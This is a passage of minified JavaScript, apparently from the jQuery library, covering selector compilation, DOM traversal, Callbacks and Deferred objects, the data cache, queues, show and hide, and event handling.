"],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return 